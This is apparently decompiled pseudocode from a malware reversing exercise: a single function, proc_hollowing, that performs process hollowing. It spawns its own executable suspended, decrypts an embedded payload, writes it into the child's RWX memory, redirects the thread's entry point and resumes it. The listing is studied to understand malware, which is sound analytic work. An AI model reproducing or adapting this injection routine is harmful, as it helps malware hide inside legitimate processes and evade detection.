 __int64 __fastcall proc_hollowing(__int64 a1)
{
  __int64 v1; // rax
  SIZE_T nSize; // [rsp+60h] [rbp-20h]
  struct _PROCESS_INFORMATION ProcessInformation; // [rsp+80h] [rbp+0h] BYREF
  struct _STARTUPINFOA StartupInfo; // [rsp+A0h] [rbp+20h] BYREF
  CHAR Filename[96]; // [rsp+110h] [rbp+90h] BYREF
  LPCONTEXT lpContext; // [rsp+170h] [rbp+F0h]
  DWORD64 v8; // [rsp+178h] [rbp+F8h]
  LPVOID v9; // [rsp+180h] [rbp+100h]
  BOOL v10; // [rsp+18Ch] [rbp+10Ch]
  __int64 v11; // [rsp+190h] [rbp+110h]
  LPVOID lpBaseAddress; // [rsp+198h] [rbp+118h]
  int v13; // [rsp+1A4h] [rbp+124h]
  struct_v14 *v14; // [rsp+1A8h] [rbp+128h]
  __int64 v15; // [rsp+1B0h] [rbp+130h]
  unsigned __int64 i; // [rsp+1B8h] [rbp+138h]

  memset(&StartupInfo, 0, sizeof(StartupInfo));
  memset(&ProcessInformation, 0, sizeof(ProcessInformation));
  GetModuleFileNameA(0i64, Filename, 0x60u);
  CreateProcessA(0i64, Filename, 0i64, 0i64, 0, 4u, 0i64, 0i64, &StartupInfo, &ProcessInformation);
  v15 = sub_401693(ProcessInformation.hProcess);
  decrypt_exe();
  v14 = (struct_v14 *)malloc(0x58ui64);
  *(_QWORD *)&v14->gap0[24] = (char *)exe + exe[15];
  *(_QWORD *)&v14->gap2C[4] = (char *)&exe[66] + exe[15];
  v14->unsigned_int28 = *(unsigned __int16 *)(*(_QWORD *)&v14->gap0[24] + 6i64);
  v14->unsigned_int50 = *(_DWORD *)(*(_QWORD *)&v14->gap0[24] + 80i64);
  v13 = unk_40C980(ProcessInformation.hProcess, *(_QWORD *)(v15 + 16));
  lpBaseAddress = VirtualAllocEx(
                    ProcessInformation.hProcess,
                    *(LPVOID *)(v15 + 16),
                    v14->unsigned_int50,
                    0x3000u,
                    0x40u);
  v11 = (__int64)lpBaseAddress - *(_QWORD *)(*(_QWORD *)&v14->gap0[24] + 48i64);
  v10 = WriteProcessMemory(
          ProcessInformation.hProcess,
          lpBaseAddress,
          exe,
          *(unsigned int *)(*(_QWORD *)&v14->gap0[24] + 84i64),
          0i64);
  for ( i = 0i64; i < v14->unsigned_int28; ++i )
  {
    v1 = *(_QWORD *)&v14->gap2C[4] + 40 * i;
    nSize = *(_QWORD *)(v1 + 16);
    v9 = (char *)lpBaseAddress + (unsigned int)HIDWORD(*(_QWORD *)(v1 + 8));
    v10 = WriteProcessMemory(ProcessInformation.hProcess, v9, (char *)exe + HIDWORD(nSize), (unsigned int)nSize, 0i64);
  }
  v8 = (DWORD64)lpBaseAddress + *(unsigned int *)(*(_QWORD *)&v14->gap0[24] + 40i64);
  lpContext = (LPCONTEXT)malloc(0x4D0ui64);
  memset(lpContext, 0, sizeof(struct _CONTEXT));
  lpContext->ContextFlags = 1048578;
  GetThreadContext(ProcessInformation.hThread, lpContext);
  lpContext->Rcx = v8;
  SetThreadContext(ProcessInformation.hThread, lpContext);
  ResumeThread(ProcessInformation.hThread);
  return a1;
}